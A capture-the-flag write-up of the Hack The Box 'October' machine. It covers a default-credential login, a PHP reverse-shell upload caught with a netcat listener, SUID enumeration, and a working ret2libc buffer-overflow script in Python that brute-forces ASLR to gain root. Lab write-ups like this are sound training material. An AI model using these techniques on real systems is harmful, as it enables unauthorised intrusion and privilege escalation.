HTB: October
October
Info
- IP : 10.10.10.16
- OS : Linux
- Difficulty: Medium
System Enumeration

Nmap

Dirbuster
WebPortal
Backend

Exploitation

Trying the default user and password, i.e, admin and admin, we manage to get in and see that there is a media tab.
This opens up the possibility of a reverse shell upload.
Since the already uploaded file is in php5, I renamed my shell from php to php5, just to ensure that I'll be successful in uploading a shell.
We create a netcat listener on our local machine using nc -lvnp 1234.
Click on the uploaded file and view it.
And voila! We have a shell.

User Exposed
Simple enumeration let's us find user.txt and read it even though we are www-data.
Privilege Escalation

Now, to obtain root.txt, we need to escalate our privileges to root.
As a first step, I always use find / -perm -4000 -type f 2>/dev/null to find SUID binaries and luckily enough, we find /usr/local/bin/ovrflw.
Running ovrflw tells us that it needs an input string.
This can be exploited using a Ret2Lib Attack.

To debug further, I downloaded the binary to my local machine using base64 conversions.
- On host machine, base64 /usr/local/bin/ovrflw
- Copy the output and store it in a file on your machine
- Use
base64 -d <localfile.b64> > ovrflw - chmod +x ovrflw
- gdb ovrflw
Using pattern_create 200, we create a unique pattern of 200 characters and pass it to ovrflw as argument

Now we use pattern_offset <segfault_address> to find where the buffer overflow occured.
Creating a payload
Now, to successfully perform ret2lib attack, we have to perform buffer overflow by passing it to the binary ovrflw.
Required addresses:
- System address
- Exit address(which can be anything)
- Address of /bin/sh
But first we have to check if ASLR is enabled. If ASLR is enabled our address keeps on changing and if not, we can simply use the addresses as we obtain them.
To check if ASLR is enabled, simply use ldd /usr/local/bin/ovrflw 2 to 3 times:

As can be observed from the screenshot, the libbase address changes everytime we use ldd.
We will proceed to create our payload accordingly.
Select any one of the addresses for libBase. I used the first one, i.e, libbase = 0xb75c4000
Getting Required Offsets
So we know that the libbase is at /lib/i386-linux-gnu/libc.so.6.
To get our offsets, we are going to use the readelf command.

Step 1: For system, we use readelf -s /lib/i386-linux-gnu/libc.so.6 | grep system

Step 2: For exit, we use readelf -s /lib/i386-linux-gnu/libc.so.6 | grep exit
Step 3: For the offset of /bin/sh we have to use strings, i.e, strings -a -t x /lib/i386-linux-gnu/libc.so.6 | grep /bin/sh

Now we have all our offsets, it's time to create a payload.
Creating bufferOverflow.py
import subprocess,struct
libBase = 0xb75c4000
system_Off = 0x00040310
exit_Off = 0x00033260
binsh_Off = 0x00162bac
system_addr = struct.pack("<I", libBase + system_Off)
exit_addr = struct.pack("<I", libBase + exit_Off)
binsh_addr = struct.pack("<I",libBase + binsh_Off)
payload = "A"*112
payload += system_addr
payload += exit_addr
payload += binsh_addr
i =0
while True:
i+=1
print "Attempts: " + str(i)
subprocess.call(["/usr/local/bin/ovrflw", payload])
The reason we added a loop is because the libc address is constantly changing. Therefore, to ensure that we reach the right libc address, we keep on running our script.
Execution
Simply execute python bufferOverflow.py.

And we are root: